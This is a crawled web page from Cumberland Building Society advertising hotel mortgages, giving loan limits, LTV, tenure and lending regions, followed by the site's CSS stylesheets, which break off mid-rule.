                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/about/anti-bribery-corruption">Anti-Bribery &amp; Corruption Policy</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <main>
    <div class="fire-block fire-block-heroJump">
    <div class="hero jump">
      <img class="background desktop" src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business_mortgages_hospitality_hotels.jpg" alt="Hero Image" fetchpriority="high" />
      <img class="background mobile" src="https://www.cumberland.co.uk/neon/download/file/2025-26/heroes/commercial-intermediary/business_mortgages_hospitality-hotels-square.jpg" alt="Hero Image" loading="lazy" />
      <h1 class="bubble left">Mortgages for Hotels</h1>
      <footer>
        <div class="cta">
          <a class="btn pointer small primary" href="https://www.cumberland.co.uk/business/mortgages/commercial/eligibility" target="_top">Contact Us</a><a class="btn pointer small secondary" href="https://www.cumberland.co.uk/intermediaries/commercial" target="_top">I am an Intermediary...</a>
        </div>
        <a class="usher js-scrollTo" href="#steps" data-target="steps" aria-label="Scroll to steps"><icon name="chevron"></icon>
        </a>
      </footer>
    </div>
    </div>
    <div class="fire-block fire-block-navigation">
    <fire-navigation slug="hotel-sub-menu">
    <ul class="fire-navigation">
    <li class="fire-navLink-external">
    <a href="https://www.cumberland.co.uk/business/mortgages/hotels#lending">Lending Criteria</a>
    </li>
    <li class="fire-navLink-businessmortgagescommercialeligibility">
    <a href="https://www.cumberland.co.uk/business/mortgages/commercial/eligibility">Make an Enquiry</a>
    </li>
    <li class="fire-navLink-intermediariescommercial">
    <a href="https://www.cumberland.co.uk/intermediaries/commercial">Intermediaries</a>
    </li>
    <li class="fire-navLink-businessmortgagescommercialhub">
    <a href="https://www.cumberland.co.uk/business/mortgages/commercial-hub">Commercial Hub</a>
    </li>
    <li class="fire-navLink-intermediariescommercialteam">
    <a href="https://www.cumberland.co.uk/intermediaries/commercial/team">Contact Us</a>
    </li>
    </ul></fire-navigation>
    
</div>
    <div class="fire-block fire-block-jumpSection">
    <div class="jump-section" id="steps"></div>
    </div>
    <div class="fire-block fire-block-contentMarkItUp fire-block-content">
    <section>
      <div class="tablet">
        <h3 style="text-align:center;">A kinder approach to Hotel mortgages</h3>

</p><p style="margin-bottom:-50px;">
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-contentPullout fire-block-content">
    <section class="thin">
      <div class="tablet">
        <aside class="pullout oneHalf--tab">
          <img class="aspectImg mb" src="https://www.cumberland.co.uk/neon/download/file/images/news-no-26-bedroom.jpg" alt="Bedroom at No. 26 Hotel, Oban." loading="lazy" itemprop="thumbnailUrl" />
        </aside>
        <div class="article">
        <div class="article-intro">
        <p>Hospitality is all about treating your customers well. We know the difference a little kindness can make when applying for, or renewing, your Commercial mortgage to purchase a Hotel.</p>
        </div>
        
<p>That’s why we offer a fully relationship-managed service with a single point of contact – our experts take the time to get to know you and your business from the outset.</p>
        <p>We look beyond the numbers to help you grow your business – whether you are looking to purchase a Hotel for the first time, or are looking to remortgage an existing property, our lending experts are here to help you every step of the way.</p>
        <h4 id="article-toc0">Relationship-managed service</h4>
        
<p>Experience a personal touch with our fully relationship-managed service. Our Commercial mortgage experts are here to support you, whether you&#039;re purchasing your first Hotel or looking to remortgage an existing property.</p>
        
<ul>
          <li>Fully relationship-managed service</li>
          <li>Long term lending</li>
          <li>Colleagues with real industry experience and the ability to shape and structure transactions</li>
          <li>Price based on our assessment of the risk within the business</li>
          <li>Local pricing and credit decisions enabling quick responses</li>
          <li>Competitive savings rates</li>
        </ul>
        

</div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-element fire-block-html">
    <section class="notice">
      <p class="notice">Your mortgage is secured on your property. Think carefully before securing other debts against your property. Your property may be repossessed if you do not keep up repayments on your mortgage.</p>
    </section>
    </div>
    <div class="fire-block fire-block-jumpSection">
    <div class="jump-section" id="lending"></div>
    </div>
    <div class="fire-block fire-block-contentMarkItUp fire-block-content">
    <section>
      <div class="tablet">
        </p><p style="margin-bottom:-75px;">

<p><h4>Make it happen with a Commercial mortgage from The Cumberland</h4></p>

<p><ul>
<li>£6 million maximum loan</li>
<li>Up to 70% LTV</li>
<li>Maximum tenure 25 years</li>
<li>We can typically lend to properties throughout the north of England, Scotland and the Isles including Arran and Isles of Mull, Skye, Shetland, Orkney, Harris & Lewis, Bute and Islay</li>
</ul>
</p>

<p>Subject to lending criteria. Please refer to our 
<a href="https://www.cumberland.co.uk/neon/download/file/2024-25/pdf/cumberland/commercial-lending-criteria-guide.pdf" rel="nofollow">Commercial Lending Criteria & Information Requirements</a>
 for more information.</p>

<p><h4>Looking to remortgage?</h4></p>

<p>Do you already run a Hotel business? We can help you remortgage if you wish to refinance your property. We will also consider financing multiple Hotel properties as your business grows.</p>

<p><h4>Next steps</h4></p>

<p>At The Cumberland, we’re committed to working closely with you to ensure you get the right mortgage to suit your circumstances.</p>

<p>Ready to take the next step? <a href="https://www.cumberland.co.uk/business/mortgages/commercial/eligibility">Complete our eligibility form</a> to find out if you meet our criteria.</p>

</p><p style="margin-bottom:-50px;">
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-faqs">
    <section class="inset inset-v link-grid faqs style-feature">
      <div>
        <h3>Make an enquiry today</h3>
        <div class="description">
          <div class="article">
          <div class="article-intro">
          <p>We look forward to hearing from you and exploring how The Cumberland can help you and your business. Simply follow the link below to find out who is the best person to help you on this occasion.</p>
          </div>
          
</div>
        </div>
        <div class="list links">
          <a class="btn" href="https://www.cumberland.co.uk/business/mortgages/commercial/eligibility">Make an Enquiry Today</a>
        </div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-promoCards">
    <section>
      <header></header>
      <div class="cards promo contained">
        <div class="card promo" id="promo-CommercialHub">
          <div class="image">
            <a href="https://www.cumberland.co.uk/business/mortgages/commercial-hub" target="_top" aria-label="Commercial Hub"><img src="https://www.cumberland.co.uk/neon/download/file/2024-25/heroes/commercial-intermediary/hero-hospitality-blue-yellow-bed.jpg" alt="Commercial Hub" loading="lazy" />
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/business/mortgages/commercial-hub" target="_top"><div class="title">Commercial Hub</div>
            </a><div class="text">
              <p>Make your Hotel dream a reality with our top tips, industry insights and real life stories.</p>
            </div>
            <a href="https://www.cumberland.co.uk/business/mortgages/commercial-hub" target="_top" class="btn pointer center full primary">Visit our Commercial Hub</a>
          </div>
        </div>
        <div class="card promo" id="promo-HelpAndSupport">
          <div class="image">
            <a href="https://www.cumberland.co.uk/help-support/financial-difficulties/mortgage" target="_top" aria-label="Help and Support"><img src="https://www.cumberland.co.uk/neon/download/file/2024-25/heroes/commercial-intermediary/hero-professional-services-phone-call-1.jpg" alt="Help and Support" loading="lazy" />
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/help-support/financial-difficulties/mortgage" target="_top"><div class="title">Help and Support</div>
            </a><div class="text">
              <p>If you are an existing business customer and worried about your mortgage contact your <a href="https://www.cumberland.co.uk/intermediaries/commercial/team"> Relationship Manager</a>, or visit our financial difficulties page.</p>
            </div>
            <a href="https://www.cumberland.co.uk/help-support/financial-difficulties/mortgage" target="_top" class="btn pointer center full primary">Find out more</a>
          </div>
        </div>
        <div class="card promo" id="promo-FrequentlyAskedQuestions">
          <div class="image icon">
            <a href="https://www.cumberland.co.uk/business/mortgages/hotels#faqs" target="_top" aria-label="Frequently Asked Questions"><icon class="bubble" name="question"></icon>
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/business/mortgages/hotels#faqs" target="_top"><div class="title">Frequently Asked Questions</div>
            </a><a href="https://www.cumberland.co.uk/business/mortgages/hotels#faqs" target="_top" class="btn pointer center full primary">Find out more</a>
          </div>
        </div>
        <div class="card promo" id="promo-SavingsAndBanking">
          <div class="image icon">
            <a href="https://www.cumberland.co.uk/business" target="_top" aria-label="Savings and Banking"><icon class="bubble" name="features/online-banking"></icon>
            </a>
          </div>
          <div class="content">
            <a href="https://www.cumberland.co.uk/business" target="_top"><div class="title">Savings and Banking</div>
            </a><div class="text">
              <p>Did you know we offer a range of savings and current accounts which may be suitable for businesses of all shapes and sizes?</p>
            </div>
            <a href="https://www.cumberland.co.uk/business" target="_top" class="btn pointer center full primary">Find out more</a>
          </div>
        </div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-contentMarkItUp fire-block-content">
    <section>
      <div class="tablet">
        <p><h2>Hear from our customers</h2></p>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-video">
    <section>
      <div class="video-container">
        <iframe src="https://www.youtube.com/embed/C8TByYpttIo" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-feefo">
    <feefo account="cumberland-building-society" mode="carousel" tags="campaign%3DCommercial" title="Our Commercial Mortgage Reviews"></feefo>
    </div>
    <div class="fire-block fire-block-jumpSection">
    <div class="jump-section" id="faqs"></div>
    </div>
    <div class="fire-block fire-block-latestNewsCategory">
    <section class="outset contrast latest-news">
      <div>
        <h2 class="bubble center">Latest News</h2>
        <div class="card container grid feature">
          <article class="card media">
            <a class="image" href="https://www.cumberland.co.uk/news/building-society-helps-fight-food-poverty"><img src="https://www.cumberland.co.uk/neon/download/file/2024-25/news/cumberland/news-kinder-kitchens-kendal-peoples-cafe-1.jpg" alt="Photo: Building society helps fight food poverty" loading="lazy" />
            </a><div class="content">
              <a class="title" href="https://www.cumberland.co.uk/news/building-society-helps-fight-food-poverty">Building society helps fight food poverty</a><div class="article">
              <div class="article-intro">
              <p>The Cumberland Building Society is making its biggest-ever charity donation, committing £500,000 over two years to help combat food poverty.</p>
              </div>
              
</div>
            </div>
          </article>
          <a class="btn pointer center" href="https://www.cumberland.co.uk/business/mortgages/hospitality-hub">View all our news</a>
        </div>
      </div>
    </section>
    </div>
    <div class="fire-block fire-block-buoy">
    <buoy body="Did you know we offer business savings and banking?" button="Find out more" href="https://www.cumberland.co.uk/business?utm_source=internal&amp;utm_medium=floatin-buoy" icon="question" :link-attributes="[]"></buoy>
    </div>
  </main>
  <form-selector-controller data-path="https://www.cumberland.co.uk/assets/data/customer-link-selector/business-mortgages.json?1768857744"></form-selector-controller>
  <footer class="inset page">
    <div>
      <a class="brand cbs" href="https://www.cumberland.co.uk/business">Cumberland Building Society</a>
    </div>
    <div class="menu">
      <div class="group business">
        <div class="h4">Business Services</div>
        <nav>
          <a href="https://www.cumberland.co.uk/business/mortgages">Mortgages</a><a href="https://www.cumberland.co.uk/business/savings">Savings</a><a href="https://www.cumberland.co.uk/business/banking">Banking</a>
        </nav>
      </div>
      <div class="group about">
        <div class="h4">About</div>
        <nav>
          <a href="https://www.cumberland.co.uk/about">About Us</a><a href="https://www.cumberland.co.uk/news">Latest News</a><a href="https://www.cumberland.co.uk/careers">Careers</a>
        </nav>
      </div>
      <div class="group contact">
        <div class="h4">Contact</div>
        <nav>
          <a href="https://www.cumberland.co.uk/business/contact">Contact Us</a><a href="https://www.cumberland.co.uk/help-support">Help &amp; Support</a><a href="https://www.cumberland.co.uk/about/branch-finder">Branch Finder</a>
        </nav>
      </div>
      <div class="group social">
        <div class="h4">Social</div>
        <nav>
          <a class="x" href="https://x.com/CumberlandBS" target="_blank" rel="noopener">Twitter</a><a class="facebook" href="https://www.facebook.com/CumberlandBuildingSociety/" target="_blank" rel="noopener">Facebook</a><a class="linkedin" href="https://www.linkedin.com/company/cumberland-building-society" target="_blank" rel="noopener">LinkedIn</a><a class="youtube" href="https://www.youtube.com/channel/UCQmYCUv8xUgwr9gtn-GvzOg" target="_blank" rel="noopener">Youtube</a>
        </nav>
      </div>
    </div>
    <p class="smallprint readable copyright">
      A member of the Building Societies Association. Cumberland Building Society is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and Prudential Regulation Authority and entered in the Financial Services Register under Register Number 106074. Our head office is Cumberland House, Cooper Way, Parkhouse, Carlisle CA3 0JF <span class="nobr">(<a href="mailto:customerservice@cumberland.co.uk">customerservice@cumberland.co.uk</a>).</span> Call charges will vary. <br /><span class="nobr">© Cumberland Building Society 2026.</span> All Rights Reserved.
</p>
    <p class="smallprint cookies">
      This site uses cookies. <a href="#manage-cookies">Set cookie preferences</a>
    </p>
    <nav class="bar legal">
      <a href="https://www.cumberland.co.uk/terms">Terms</a><a href="https://www.cumberland.co.uk/privacy">Privacy</a><a href="https://www.cumberland.co.uk/accessibility">Accessibility</a><a href="https://www.cumberland.co.uk/sitemap">Sitemap</a>
    </nav>
  </footer>
</div>
<script async="async" src="https://static.srcspot.com/libs/maddy.js" type="application/javascript"></script>

    
        <script type="module" src="https://www.cumberland.co.uk/assets/zest/cbs/main-DgzOqdIS.js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=977304527" async></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/expense-forms-Cu_izBAI.css?cts=1768857744
body_size: 78
content:
.expense-field[data-v-e86e9ca4]{position:relative;width:100%;max-width:40rem;margin-bottom:0}.expense-field .number-input[data-v-e86e9ca4]{position:relative}.expense-field .number-input input[data-v-e86e9ca4]{padding-left:2em}.expense-field .unit[data-v-e86e9ca4]{position:absolute;top:0;left:.5em;bottom:0;display:flex;align-items:center;padding:0 .5rem}.expense-field textarea[data-v-e86e9ca4]{font-size:.9em;padding:.5em .8em;min-height:5em}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/main-WmD6BZ3l.css?cts=1768857744
body_size: 39015
content:
@charset "UTF-8";:root{--green: #1c8267;--green-highlight: #338e76;--green-shadow: #186f58;--green-text: #007672;--green-light: #aed0c7;--green-lighter: #e9f2f0;--green-overlay: #166852;--green-overlay-shadow: #135b48;--green-dark: #004c45;--green-darker: #003c37;--green-dark-text: #00443d;--blue-light: #99c9d8;--blue: #5b70c8;--blue-highlight: #6c82d7;--blue-shadow: #495ba4;--blue-dark-soft: #2a4c63;--blue-dark: #2a3874;--blue-darker: #121c4e;--red: #be3f3b;--red-dark: #7d0d0d;--red-darker: #620909;--red-light: #d0aeae;--red-lighter: #f2e9e9;--orange: #d05d15;--orange-shadow: #a74b12;--yellow-lighter: #e6d7a0;--yellow-light: #ead37f;--yellow: #daa900;--yellow-shadow: #bd9402;--yellow-dark: #a28004;--cream: #f6f5ee;--grey-lighter: #f3f2ef;--grey-light: #d3d2cc;--grey: #999;--grey-mid: #686868;--grey-dark: #41464c;--grey-darker: #353535;--grey-trans-light: rgba(0, 0, 0, .1215686275);--grey-trans-lighter: rgba(0, 0, 0, .031372549);--text-color: var(--grey-darker);--page-font-size: 19px;--page-padding: 2.5rem;--border-radius: .4rem;--panel-glow: 0em 0em .3em rgba(0, 0, 0, .1);--panel-shadow: .1em .1em .3em rgba(0, 0, 0, .1);--content-max-width: 1100px;--content-full: 1fr;--content-pad: 166px;--content-tablet: 114px;--content-mobile: min(540px, 100%)}@media not (min-width:768px){:root{--page-font-size: 17px;--page-padding: 2rem}}@media not (min-width:540px){:root{--page-font-size: 16px;--page-padding: 1rem}}div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}.typeCopy{margin:.5em 0}.typeSmall{font-size:.8em}.typeAttr{font-size:11px;font-size:.7333333333rem;line-height:1.2;font-weight:600;text-transform:uppercase;color:#00000085}.typeLink{line-height:inherit;font-weight:600;color:#2d7959;-webkit-text-decoration:none;text-decoration:none;outline:none;box-shadow:inset 0 -2px 0 var(--grey-trans-light);overflow-wrap:break-word;word-wrap:break-word;word-break:break-word}.typeLink:hover,.typeLink:focus{box-shadow:inset 0 -2px #2d7959;transition:box-shadow .3s}.typeLink--whiteContrast{color:#fff;box-shadow:inset 0 -2px #ffffff38}.typeLede,.typeLede\+{font-size:1.1em;line-height:1.4}@media(min-width:1100px){.typeLede\+{font-size:20px;font-size:1.3333333333rem}}.typeSmall{font-size:12px;font-size:.8rem;line-height:1.4;font-style:normal}.typeDisplay-4+.typeSmall{margin-top:6px}.typeCopy{font-size:14px;font-size:.9333333333rem;line-height:1.5}@media(min-width:768px){.typeCopy{font-size:16px;font-size:1.0666666667rem}}.typeCopy-s{font-size:14px;font-size:.9333333333rem;line-height:1.5}.typeCopy-xxs{font-size:14px;font-size:.9333333333rem;font-weight:400;line-height:1.25}.typeIntro{font-size:20px;font-size:1.3333333333rem;line-height:1.3}@media(min-width:768px){.typeIntro{font-size:22px;font-size:1.4666666667rem}}.typeSemi{font-weight:600}.typeNormal{font-weight:400}.colourError{color:#e95445}.colourSuccess{color:#148528}.colourSecondary{color:#000000a3}@media not (min-width:768px){label{font-size:14px;font-size:.9333333333rem}}.aspect{width:auto;max-width:100%;height:auto;position:relative;display:block}.aspectImg{position:relative;display:block;width:100%;height:auto;z-index:3}.cover{height:100%}.checklist{list-style:none;margin-top:12px;margin-bottom:12px}.checklist li{position:relative}.checklist li:before{content:"";width:1em;height:1em;background:currentColor;-webkit-mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/tick.svg?v=1768487003141) center/contain no-repeat;display:block;position:absolute;top:4px;left:-24px;color:#007672}.checklist--contrast li:before{color:#fff}.pill,.pill-tag{font-size:12px;font-size:.8rem;display:inline-block;vertical-align:middle;font-weight:700;padding:2px 6px 1px;border-radius:3px;color:#000000a3;background-color:#d0debb}.pill{box-shadow:none}.pill:hover,.pill:focus{box-shadow:none;background-color:#2d7959;color:#fff;transition:all .2s}.pill-tag{vertical-align:0;margin-left:6px;color:#fff;background-color:#007672;box-shadow:none}.oneWhole{width:100%}.oneHalf{width:50%}.twoThirds{width:66.6666666667%}@media(min-width:768px){.oneHalf--tab{width:50%}.oneThird--tab{width:33.3333333333%}.twoThirds--tab{width:66.6666666667%}.oneQuarter--tab{width:25%}.threeQuarters--tab{width:75%}}.spacer{padding-top:36px}@media(min-width:768px){.spacer{padding-top:48px}}.mb{margin-bottom:6px}.mb\+{margin-bottom:12px}.mb--4,.mb\+\+{margin-bottom:24px}.mb--6{margin-bottom:36px}.mt-{margin-top:3px}.mt{margin-top:6px}.mt--2,.mt\+{margin-top:12px}.mt--3{margin-top:18px}.mt--4,.mt\+\+{margin-top:24px}.mt--6{margin-top:36px!important}.mt--8{margin-top:48px}.m-stack+.m-stack{margin-top:24px}.has-tooltip{background-color:#007672;color:#fff}.tooltip{display:none;position:absolute;top:100%;left:5%;display:block;padding:.75em;box-shadow:0 0 8px #00000038;font-size:11px;font-size:.7333333333rem;text-align:left;font-style:normal;font-weight:400;line-height:1.3;letter-spacing:0;width:260px;z-index:99;background-color:#a7aca2;color:#fff}.tooltip.is-active{display:block}@media(min-width:768px){.tooltip{left:0;transform:translate(0)}}.hide{display:none!important}@media(min-width:768px){.hide--tabUp{display:none!important}}.center{margin-left:auto!important;margin-right:auto!important}.right{margin-left:auto}.type-left{text-align:left}.type-right{text-align:right}.block{display:block}.inlineBlock{display:inline-block}.middle{vertical-align:middle}.nobr{white-space:nowrap}.contain{position:relative}label{font-size:16px;font-size:1.0666666667rem;line-height:1.28;font-weight:700;color:#0000004d}input[type=email],input[type=number],input[type=search],input[type=text],input[type=tel],input[type=url],input[type=password],input[type=date],input[type=time],textarea,select{height:40px;padding:10px 20px;font-size:14px;font-size:.9333333333rem;line-height:1.4;outline:none;vertical-align:top;box-sizing:border-box;background-color:transparent;border:1px solid var(--grey-trans-light);border-radius:4px;background:#fff}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,input[type=date]:focus,input[type=time]:focus,textarea:focus,select:focus{border-color:#000}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#999}input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=time]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:#999}input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=time]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:#999}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:#999}textarea{height:98px}input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;background:transparent;margin:22px 0 0;padding:0}input[type=range]::-webkit-slider-runnable-track,input[type=range]::-moz-range-track{width:100%;height:4px;cursor:pointer;background:var(--grey-trans-light);border-radius:2px}input[type=range]::-webkit-slider-thumb,input[type=range]::-moz-range-thumb{height:24px;width:24px;border-radius:50%;background:#2d7959;cursor:pointer;-webkit-appearance:none;appearance:none;margin-top:-12px}input[type=range]::-ms-track{width:100%;height:4px;cursor:pointer;background:transparent;border-color:transparent;border-width:20px 0;color:transparent}input[type=range]::-ms-fill-lower,input[type=range]::-ms-fill-upper{background:var(--grey-trans-light);border-radius:2px}input[type=range]::-ms-thumb{height:24px;width:24px;border-radius:50%;background:#2d7959;cursor:pointer}input[type=checkbox],input[type=radio]{vertical-align:middle}input[type=checkbox]+label,input[type=radio]+label{vertical-align:middle}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}input[type=text],input[type=number],input[type=tel],input[type=email],input[type=date],input[type=time],textarea{font-family:var(--font-fslucas)}input[type=date],input[type=time]{font-weight:500;font-size:14px;color:#000000db}ul{list-style:circle}ul,ol{margin-top:18px;margin-bottom:18px;padding-left:32px}@media(min-width:768px){ul,ol{padding-left:42px}}ul li,ol li{padding-top:2px;padding-bottom:2px}h4+ul,h4+ol{margin-top:12px}ol:not(.alpha){list-style-type:decimal;counter-reset:item}ol:not(.alpha) li{padding-top:5px;padding-bottom:5px}ol:not(.alpha):not(.content){counter-reset:item}ol:not(.alpha):not(.content)>li{display:block}ol:not(.alpha):not(.content)>li:before{counter-increment:item;content:counters(item,".") " "}ol:not(.alpha) ul,ol:not(.alpha) ol{margin-top:5px;margin-bottom:5px}ol:not(.alpha) ol:not(.alpha){padding-left:0;margin:0}ol:not(.alpha) ol.alpha li{list-style-type:lower-alpha}dl{margin-top:18px;margin-bottom:18px;padding-left:16px}@media(min-width:768px){dl{padding-left:24px}}dt{font-weight:600;color:#000000a3}dd+dt{margin-top:12px}b,strong{font-weight:700}i,cite,em,var,address,dfn{font-style:italic}small{font-size:12px;font-size:.8rem;line-height:1.4;font-style:normal;display:inline-block}sup{vertical-align:super;font-size:smaller}form .container{padding:0;background-color:#fff;color:#000000db;border-radius:2px;box-shadow:0 2px 8px #00000026}form .container{padding:24px}form legend{line-height:1.3;margin-bottom:12px;color:#007672;font-size:18px;font-size:1.2rem}form legend.Form-label{font-size:16px;font-size:1.0666666667rem;line-height:1.28;width:100%;margin-bottom:inherit;color:#000000a3}form fieldset+fieldset{margin-top:24px}.Form--l .Form-label{font-size:21px;font-size:1.4rem;line-height:1.3;font-weight:600;display:block;margin-bottom:6px}.Form--l .Form-inputPill label{font-size:16px;font-size:1.0666666667rem;height:auto;padding:12px 21px}.Form--l .Form-field+.Form-field,.Form--l .Form-field+.Form-fieldSpacer,.Form--l .Form-fieldSpacer+.Form-field,.Form--l .Form-fieldSpacer+.Form-fieldSpacer{margin-top:40px}.Form--selector{position:relative;text-align:center;padding-top:30px;padding-bottom:36px}@media(min-width:768px){.Form--selector{padding-top:42px;padding-bottom:48px}}dialog.quick-modal .Form--selector{position:static;padding-top:0;padding-bottom:24px}@media(min-width:768px){dialog.quick-modal .Form--selector{padding-top:0;padding-bottom:36px}}.Form-field--notice{padding:12px;border-radius:3px;background-color:#f3f1f1}.Form-field--notice .Form-input:focus{border-color:var(--grey-trans-light)}.Form-field:after,.fieldArea:after,.fieldPrompt:after,fieldset:after,.Form-fieldSpacer:after{content:"";display:table;clear:both}.Form-field+.Form-field,.Form-field+.fieldArea,.Form-field+.fieldPrompt,.Form-field+fieldset,.Form-field+.Form-fieldSpacer,.fieldArea+.Form-field,.fieldArea+.fieldArea,.fieldArea+.fieldPrompt,.fieldArea+fieldset,.fieldArea+.Form-fieldSpacer,.fieldPrompt+.Form-field,.fieldPrompt+.fieldArea,.fieldPrompt+.fieldPrompt,.fieldPrompt+fieldset,.fieldPrompt+.Form-fieldSpacer,fieldset+.Form-field,fieldset+.fieldArea,fieldset+.fieldPrompt,fieldset+fieldset,fieldset+.Form-fieldSpacer,.Form-fieldSpacer+.Form-field,.Form-fieldSpacer+.fieldArea,.Form-fieldSpacer+.fieldPrompt,.Form-fieldSpacer+fieldset,.Form-fieldSpacer+.Form-fieldSpacer{margin-top:24px}.Form--grouped .Form-field,.Form--grouped .fieldArea,.Form--grouped .fieldPrompt,.Form--grouped fieldset,.Form--grouped .Form-fieldSpacer{border:1px solid var(--grey-trans-light)}.Form--grouped .Form-field:first-of-type,.Form--grouped .fieldArea:first-of-type,.Form--grouped .fieldPrompt:first-of-type,.Form--grouped fieldset:first-of-type,.Form--grouped .Form-fieldSpacer:first-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.Form--grouped .Form-field:last-of-type,.Form--grouped .fieldArea:last-of-type,.Form--grouped .fieldPrompt:last-of-type,.Form--grouped fieldset:last-of-type,.Form--grouped .Form-fieldSpacer:last-of-type{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.Form--grouped .Form-field+.Form-field,.Form--grouped .fieldArea+.Form-field,.Form--grouped .fieldPrompt+.Form-field,.Form--grouped fieldset+.Form-field,.Form--grouped .Form-fieldSpacer+.Form-field{margin-top:0;border-top-color:transparent}.Form--grouped.Form--inline .Form-field,.Form--grouped.Form--inline .fieldArea,.Form--grouped.Form--inline .fieldPrompt,.Form--grouped.Form--inline fieldset,.Form--grouped.Form--inline .Form-fieldSpacer{margin-top:0}.Form--grouped.Form--inline .Form-field:first-of-type,.Form--grouped.Form--inline .fieldArea:first-of-type,.Form--grouped.Form--inline .fieldPrompt:first-of-type,.Form--grouped.Form--inline fieldset:first-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:first-of-type{border-top-left-radius:4px}@media(min-width:768px){.Form--grouped.Form--inline .Form-field:first-of-type,.Form--grouped.Form--inline .fieldArea:first-of-type,.Form--grouped.Form--inline .fieldPrompt:first-of-type,.Form--grouped.Form--inline fieldset:first-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:first-of-type{border-top-left-radius:4px;border-bottom-left-radius:4px;border-top-right-radius:0}}.Form--grouped.Form--inline .Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea:last-of-type,.Form--grouped.Form--inline .fieldPrompt:last-of-type,.Form--grouped.Form--inline fieldset:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:last-of-type{border-top-right-radius:0;border-bottom-right-radius:4px}@media(min-width:768px){.Form--grouped.Form--inline .Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea:last-of-type,.Form--grouped.Form--inline .fieldPrompt:last-of-type,.Form--grouped.Form--inline fieldset:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer:last-of-type{border-top-right-radius:4px;border-bottom-left-radius:0}}@media(min-width:768px){.Form--grouped.Form--inline .Form-field+.Form-field,.Form--grouped.Form--inline .fieldArea+.Form-field,.Form--grouped.Form--inline .fieldPrompt+.Form-field,.Form--grouped.Form--inline fieldset+.Form-field,.Form--grouped.Form--inline .Form-fieldSpacer+.Form-field{border-left-color:transparent;border-top-color:var(--grey-trans-light)}}.Form--grouped.Form--inline .Form-field+.Form-field:last-of-type,.Form--grouped.Form--inline .fieldArea+.Form-field:last-of-type,.Form--grouped.Form--inline .fieldPrompt+.Form-field:last-of-type,.Form--grouped.Form--inline fieldset+.Form-field:last-of-type,.Form--grouped.Form--inline .Form-fieldSpacer+.Form-field:last-of-type{border-left-color:#2d7959;border-top-color:#2d7959;border-color:#2d7959}.Form-fieldCheckbox{display:inline-block;vertical-align:middle;position:relative;margin-right:9px}.Form-fieldCheckbox input[type=checkbox],.Form-fieldCheckbox 